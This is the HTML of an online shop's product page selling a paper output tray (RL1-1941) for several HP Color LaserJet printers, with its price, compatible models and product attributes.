	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-15">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-15" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header><div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="288556" class="elementor elementor-288556 elementor-location-single post-45250 product type-product status-publish has-post-thumbnail brand-hp product_cat-paper-output-tray-for-laser product_cat-laser-printer-spare product_cat-tray-cover-paper-input-output-top-side-adf pa_compatible-brand-hp pa_compatible-model-hp-color-laserjet-cm3530 pa_compatible-model-hp-color-laserjet-cp3525 pa_compatible-model-hp-laserjet-pro-500-color-mfp-m570dn pa_product-code-rl1-1941 first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-322e8869 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322e8869" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3299a0cb" data-id="3299a0cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5004f82d elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="5004f82d" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
					    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://printerpoint.co.in">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/shop/">Shop</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/spare-parts/">SPARE PARTS</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/">Spare Parts Laser Printer</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">Paper Output (Delivery) Tray For HP CM3530 CP3525 M570 (RL1-1941)</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f408ef2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f408ef2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-717e6b8b" data-id="717e6b8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5474299 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="5474299" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;autoheight&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
					

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom">
	
	<div class="sale-wrapper "><span class="onsale type-square left single-sale with-percentage">Sale 50%</span></div>
	    <div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='10'>
        <div class=" main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-5474299" data-elementor-lightbox-title="rl1-1941_2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyNTMsInVybCI6Imh0dHBzOlwvXC9wcmludGVycG9pbnQuY28uaW5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA0XC9ybDEtMTk0MV8yLmpwZyIsInNsaWRlc2hvdyI6ImFsbC01NDc0Mjk5In0%3D"><img fetchpriority="high" width="600" height="600" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" title="rl1-1941_2" data-caption="" data-src="https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2.jpg" data-large_image="https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2.jpg" data-large_image_width="1100" data-large_image_height="1100" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/04/rl1-1941_2.jpg 1100w" /></a></div></div>
        </div>
				
				
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47d0347b" data-id="47d0347b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33ba0238 elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="33ba0238" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Paper Output (Delivery) Tray For HP CM3530 CP3525 M570 (RL1-1941)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-62c92870 elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="62c92870" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>5,084</bdi></span></del> <span class="screen-reader-text">Original price was: 5,084.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,542</bdi></span></ins><span class="screen-reader-text">Current price is: 2,542.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-16aa1936 vertical-variations add-to-cart-button-stretched buy-now-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="16aa1936" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-add-to-cart-form">
            


	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/paper-output-tray-for-hp-cm3530-cp3525-printer/">
	 	    <div class="quantity quantity-select">
        <label class="screen-reader-text"
               for="quantity_69782b766525d">Paper Output (Delivery) Tray For HP CM3530 CP3525 M570 (RL1-1941) quantity</label>
        <select name="quantity" id="quantity_69782b766525d" class="qty">
                            <option
                    value="1"  selected='selected'>1</option>
                            <option
                    value="2" >2</option>
                            <option
                    value="3" >3</option>
                            <option
                    value="4" >4</option>
                            <option
                    value="5" >5</option>
                    </select>
    </div>
    
	 	<input type="hidden" name="add-to-cart" value="45250" />

	 	<button type="submit" data-quantity="1" data-product_id="45250" class="add_to_cart_button ajax_add_to_cart single_add_to_cart_button button alt">            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Add to cart</span>

        </button>

				<button type="submit" name="wsb-buy-now" value="45250" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
		                <div class="text-center et-or-wrapper">
                    <div>
                        <span>or</span>
                    </div>
                </div>
                                        <button type="submit" data-quantity="" data-product_id="" class="et-single-buy-now single_add_to_cart_button button alt"                        data-builder-element="true"
                    >            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Buy now</span>

        </button>
						</form>

	
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-7c21977 elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="7c21977" data-element_type="widget" data-widget_type="woocommerce-product-etheme_wishlist.default">
				<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
                <div class="single-wishlist">        <a href="https://printerpoint.co.in/my-account/?et-wishlist-page&#038;add_to_wishlist=45250" rel="nofollow noopener" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-has-animation' data-action='add' data-id='45250' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                <span class="button-text et-element-label">Add to Wishlist</span>        </a>
        </div>            </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e36c685 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-etheme_meta" data-id="3e36c685" data-element_type="widget" data-widget_type="woocommerce-product-etheme_meta.default">
				<div class="elementor-widget-container">
					        <div class="product_meta">

            
                                            <span class="sku_wrapper detail-container">
                                    <span class="detail-label">SKU:                                    </span>
                                    <span class="sku">PP45250                                    </span>
                                </span>
                                                            <span class="posted_in detail-container"><span class="detail-label">Categories:</span> <span class="detail-content"><a href="https://printerpoint.co.in/product-category/tray-cover-paper-input-output-top-side-adf/paper-output-tray-for-laser/" rel="tag">Paper OUTPUT Tray For Laser</a>, <a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" rel="tag">Spare Parts Laser Printer</a>, <a href="https://printerpoint.co.in/product-category/tray-cover-paper-input-output-top-side-adf/" rel="tag">TRAY COVER</a></span></span>
                            
            
        </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99bdf6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99bdf6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a27d6a5" data-id="a27d6a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a240705 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a240705" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-371d56d0" data-id="371d56d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15489605 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="15489605" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-underline horizontal" data-title="Tabs">
		<div class="tabs wc-tabs" role="tablist">
							<div class="description_tab et-woocommerce-tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</div>
											<div class="additional_information_tab et-woocommerce-tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</div>
											<div class="questions_tab et-woocommerce-tab" id="tab-title-questions" role="tab" aria-controls="tab-questions">
					<a href="#tab-questions">Questions &amp; Answers</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						

<p>Paper Output Tray / Paper Delivery Tray / Paper Exit Tray</p>
<p>For Use With</p>
<ul>
<li>HP Color LaserJet CM3530</li>
<li>HP Color LaserJet CM3530fs</li>
<li>HP Color LaserJet CP3525dn</li>
<li>HP Color LaserJet CP3525n</li>
<li>HP Color LaserJet CP3525x</li>
<li>HP LaserJet Pro 500 Color MFP M570dn</li>
</ul>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1500 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-brand/hp/" rel="tag">HP</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-model/hp-color-laserjet-cm3530/" rel="tag">HP Color LaserJet CM3530</a>, <a href="https://printerpoint.co.in/compatible-model/hp-color-laserjet-cp3525/" rel="tag">HP Color LaserJet CP3525</a>, <a href="https://printerpoint.co.in/compatible-model/hp-laserjet-pro-500-color-mfp-m570dn/" rel="tag">HP LaserJet Pro 500 Color MFP M570dn</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hsn-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">HSN Code</th>
			<td class="woocommerce-product-attributes-item__value"><p>8443</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">Product Code</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/product-code/rl1-1941/" rel="tag">RL1-1941</a></p>
</td>
		</tr>
	</table>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel entry-content wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions">
						
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="45250">

        

